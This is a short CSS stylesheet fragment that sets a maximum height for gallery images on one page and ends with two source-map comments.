#page-id-423 .gallery-img-container .slide-content .image-gallery img { max-height: 390px; width: auto; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
